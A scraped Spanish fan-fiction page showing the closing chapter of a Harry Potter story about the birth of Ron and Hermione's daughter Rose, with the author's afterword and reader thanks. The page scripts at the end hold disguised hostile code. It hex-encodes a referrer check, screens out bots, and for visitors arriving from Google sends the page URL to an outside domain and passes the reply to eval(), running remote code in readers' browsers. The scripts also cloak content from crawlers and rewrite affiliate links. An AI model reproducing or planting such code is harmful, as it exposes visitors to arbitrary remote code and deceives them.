a amamantar.- recordó Ron, con unamirada de disculpa. -Volveré enseguida, preciosa.</p><p>-Aquí te espero.</p><p>El pelirrojo salió de lahabitación y fue hacia las escaleras, directo al patio de comidas. El lugarestaba prácticamente vacío, y rápidamente consiguió el desayuno. Con su varita,hizo flotar las bandejas atrás de él, y éstas le siguieron todo el camino devuelta. Su estómago rugió con fuerza mientras avanzaba, y fue entonces que notóque él también tenía hambre, y mucha. El día anterior no había cenado, y por latarde sólo había bebido una taza de café. No recordaba algún otro día en el quehubiera comido tan poco... no era propio de él. Pero los nervios de hacía unashoras le habían hecho sentir un nudo bien asegurado que no dejaba pasar más quesaliva.</p><p>Cuando llegó a supasillo, se topó con Dalma que iba en dirección contraria. Las tazas y losplatos tintineaban sobre las bandejas metálicas, que aguardaron junto alhombre.</p><p>-¡Oh! Señor Weasley,justo me dirigía a buscarlo.</p><p>-¿Qué sucedió?</p><p>-Su hija, ya está enmanos de su esposa. Ella me pidió que le avisara. Todo ha salido muy bien en elparto, y la niña está en perfectas condiciones. Vaya a verla, es tan hermosa...</p><p>Ron no escuchó más.Dejando a la medimaga con la palabra en la boca y pidiéndole que más tardeenviara esas bandejas a la habitación, fue casi corriendo hasta ésta. Losnervios y la emoción se mezclaban confusamente, y Ron no podía pensar conclaridad. Abrió la puerta con lentitud, preparándose para ver a su hija, comosi pretendiera no recibir la sorpresa de golpe.</p><p>La imagen que vio alentrar, lo deslumbró extraordinariamente. Fue como si su corazón hubiesecrecido repentinamente, el doble, más aún el triple, como un inflablegigantesco. Era como si esa parte de él no cupiese en su pecho, y la felicidadde ver a su Hermione amamantando a su bebé recién nacida, le dificultaba larespiración. Demasiados sentimientos acumulados en su interior... por eso eraque sus latidos se habían acelerado. Realmente, la niña era preciosa.</p><p>-¡Ron!- exclamó la castaña.Una dulce sonrisa se extendió por su rostro, la sonrisa destellante del amor deuna madre primeriza. Ella aguardó a que él le respondiera, escudriñándole elrostro, analizando cada reacción y cada gesto de su esposo.</p><p>-Her-Hermione, es...increíble. Ella es...- decía Ron, acercándose con lentitud. No podía decirpalabra sin trastabillar. Se le hacía imposible completar una sola oración.</p><p>-Nuestra hija.- afirmó lacastaña, sonriéndole. Pero él se había quedado observando ensimismado a subebé, con los ojos relucientes y una sonrisa boba. Tal como se había quedadoHermione al verla por primera vez.</p><p>Ron pensó que debíaaprovechar ese momento, estando los tres a solas, porque sabía con certeza queen cuanto sus parientes se enteraran de la noticia, llegarían corriendo paraconocer a la pequeña integrante de la numerosa familia Weasley.</p><p>-¿Puedo... alzarla?-interrogó él con la emoción y la ansiedad de un niño, y con la absurdapreocupación de que fueran a negarle la petición.</p><p>-Claro, cielo... sóloespera a que termine.</p><p>Él asintió, aún con lamirada perdida en su hija. Todos aquellos que ya eran padres, e intentabanexplicar lo que se sentía tener un hijo, tenían razón al decir que con palabrasno alcanzaba. Si a él le hubiesen preguntado cómo se sentía en ese instante, nohabría sabido qué responder. Y es que no había respuesta a una pregunta comoesa... simplemente no existía. No era lo mismo que alguien intentaracontárselo, porque no había punto de comparación. Era cuestión de vivir lapropia experiencia... y disfrutarla al máximo.</p><p>-Ron... ven. Tómala concuidado, de aquí y aquí.- le indicaba Hermione, acercándole a la bebé, quien alsentirse desprotegida, se soltó a llorar escandalosamente.</p><p>El pelirrojo la alzódespacio y la acomodó en sus brazos.</p><p>-Shhh... TranquilaRose... tranquila, estás con papá. Calma Rose, no llores.</p><p>Ron empezó a balancearsesuavemente durante unos minutos, y de a poco, el llanto cesó. La niña habíacerrado sus pequeños y brillantes ojos, entregándose a la comodidad de losbrazos de su padre.</p><p>-Buena niña...- susurróRon, sin dejar de admirarla.</p><p>Hermione se sentó mejoren la cama y le pidió al pelirrojo que se sentara a su lado. Él le pasó a laniña con delicadeza, y Hermione la recibió enseguida. Permanecieron observandoa Rose, perdidamente enamorados de su hija. Su madre la había vestido con unhermoso vestido de flores, que mantenía guardado desde que supo que sería unaniña. Poseía unas mejillas bien rellenas y tersas, que provocaban ganas depellizcarlas y llenarlas de besos. Tenía algunos cabellos rojos, y diminutaspequitas en el rostro redondo... Era tan linda, que podrían haberse quedadomirándola por el resto de sus días.</p><p>-Ay Ron, es unapreciosura. Mira esos cachetes... se los pellizcaría si no estuviera dormida.</p><p>-Y es pelirroja, comotoda una Weasley.- sonrió él, totalmente orgulloso de que hubiese heredado elcolor de su cabello.</p><p>-Te amo, cariño.</p><p>-Y yo a ti, Hermione.- ledijo él, para luego besarla dulcemente.</p><p>El cálido beso fueinterrumpido por un balbuceo que acarició los oídos de los presentes. La bebéhabía despertado, y sostenida por Hermione, agitaba los bracitos con emoción.</p><p>-Eres la bebé más lindaque he visto.- logró pronunciar Ron, admirando sus grandes ojos avellana. -Tepareces a tu madre.- añadió, y acercó su mano a ella, que con sus pequeñasmanitas, aferró el dedo índice de su padre.</p><p>-Mucho gusto, señorita.-la saludó Ron, fingiendo un saludo formal con sus manos. </p><p>La bebé pareció esbozaruna tierna sonrisa. Sus ojos vivaces se dirigieron a su madre, quien no se hizoesperar y depositó cientos de besos cariñosos en todo su rostro.</p><p>-Mi bella niña... MiRose.- susurró la castaña, acunándola en sus brazos plácidamente.</p><p>Ron y Hermione se sentíanplenos... más que nunca; Y la felicidad que demostraban tenía nombre yapellido: Rose Weasley Granger.</p><br/><p></p><hr><p><u><strong>N/a:</strong></u></p><p>¿Qué les pareció? ¿Lodisfrutaron? Espero de todo corazón que haya sido así. Por fin cumplí la metaque me propuse desde el principio de esta historia: que los lectores pudiesendisfrutarla hasta el final, y lograr hacerles pasar un buen rato durante lalectura de cada capítulo.</p><p>Estoy feliz porque éstaes mi primera historia terminada, y muy ansiosa por conocer las opiniones delos lectores... Me tomé mi tiempo en editar el epílogo porque quería dejarlossatisfechos al máximo, y de verdad espero que el final esté a la altura de loque esperaban.</p><p>En cuanto a unacontinuación del fic, para los que preguntaron sobre esa posibilidad, les digoque no voy a cerrar esa opción. Prefiero dejarla abierta, por si algún día seme ocurre una buena trama para una segunda parte<br/> pero todavía no hay nadadefinitivo.</p><p>Por último, misagradecimientos a todos ustedes, por compartir tantos meses con esta historia,por motivarme a seguirla escribiendo, por alentar mi inspiración y alegrarme eldía con sus comentarios tan lindos, y por estar presentes en el fic hasta elfinal.</p><p>Mil abrazos y besos, ¡¡¡losadoro!!!</p><p><strong>Mel.</strong></p><p><br/></p><hr><p><strong>Nota de agradecimientos - 1/02/10</strong></p><p>(tuve que mover la nota a este capítulo porque no está permitido hacer notas aparte, así que disculpen los comentarios que se borrarán junto al capítulo 14 ^^)<br/></p><p><br/>¡Hola a todos mis <strong>querídisimos lectores</strong>!<br/><br/>Dije que en cuanto pudiera iba a publicar la nota de agradecimientos... y acá estoy. Contando con tan <u>fieles</u> lectores, esto no podía faltar. Lo primero que quiero decirles, es ¡Gracias! ¿Por qué? Bueno, <strong>por todo</strong>.<br/><br/>Haceocho meses que comencé a escribir esta historia, como una idea más,como otro de esos tantos proyectos que uno se propone, y que a veceslogran terminarse, y en otros casos no podemos hacerlo. Cuando publiquéel primer capítulo, me dije: <strong>¡ya está! Otra vez la imaginación volcada en palabras... a disposición de miles de personas. Que sea lo que Dios y mi inspiración quieran.</strong><br/><br/>Ese mismo día pude disfrutar de los <u>primeros comentarios</u> recibidos, y ni se imaginan mi alegría. Fue <strong>emocionante</strong>saber que había lectores que estaban comenzando a seguir el fic, y allífue que me planteé una meta para la historia: escribirla con el mayor <strong>cariño y esfuerzo</strong>, para complacer a esos lectores hasta el <strong>final</strong>, y si se sumaban nuevos, <strong>¡bienvenidos sean!</strong> Con gusto los recibiría.<br/><br/>A pesar de que admití que sería un fic corto, "un minific" por decirlo de otra forma, vi que seguía contando con el <u>apoyo</u> de aquellos que leían mis capítulos. Y cada comentario significaba una <strong>sonrisa</strong>para mí, y en cada publicación del siguiente capítulo, sentía laansiedad de saber si les había complacido o esperaban otra cosa. Y lacantidad de lectores aumentó asombrosamente, lo que me impulsó a editarlos capítulos una y otra vez hasta conseguir lo que buscaba, queriendosacar <strong>lo mejor de mí</strong>, o al menos a intentarlo.<br/><br/>Ahora... ¡acá estoy! Despidiéndome de esta historia que compartimos juntos tantos meses, <strong>agradeciéndoles</strong> por cada palabra de apoyo que me proporcionaron en todo este tiempo, y esperando que, pronto, <u>volvamos a encontrarnos.</u><br/><br/></p><strong>Millones de gracias a: </strong><br/><br/>Nanita<br/>Aracelipotter <br/>Cuba <br/>thalos<br/>Aniiia-hg <br/>Becky Middle <br/>nenita_potter <br/>Skinniy<br/>pepa <br/>Alastor Gryffindor <br/>tey becker<br/>KUKI-KIUT<br/>lala11 <br/>harmony-dramione<br/>antogrifindor<br/>Draming <br/>HermyWeasley <br/>lunatika018<br/>ajelandra <br/>vaneii<br/>Rose-Weasley <br/>karla_diggory<br/>mel-mel <br/>azul1960 <br/>luna in lovee <br/>pop_rock <br/>magybeza<br/>Mavi granger<br/>Ximewitch_potter <br/>yesy-cullen <br/>ilki <br/>harmony-dramione<br/>emmayer<br/>vickytalarru<br/><br/><strong>(Son los que comentaron en los últimos tres capítulos ^^ Si me faltó alguien no me maten -tampoco valen los crucios ni los tomatazos- xD)<br/><br/>Y por supuesto, <u>millones de gracias</u> también a todos los que me tienen en favoritos!!!!! ^^<br/></strong><br/><strong>¡Los quiero muchísimo!</strong><br/><br/><strong>De todo corazón, </strong><br/><br/><strong>Mel.<br/><br/></strong>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#f1939885949d92998489b18890999e9edf9482"><span class="__cf_email__" data-cfemail="97f5fee3f2fbf4ffe2efd7eef6fff8f8b9f2e4">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#03616a77666f606b767b437a626b6c6c2d6670"><span class="__cf_email__" data-cfemail="c1a3a8b5a4ada2a9b4b981b8a0a9aeaeefa4b2">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=12359&from=potterfics.es&id=2375')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a1c3ced5c8cbcecfcdc8cfc4e1c6ccc0c8cd8fc2cecc" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFMi+mejor+amiga+o+el+amor+de+mi+vida%3F+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
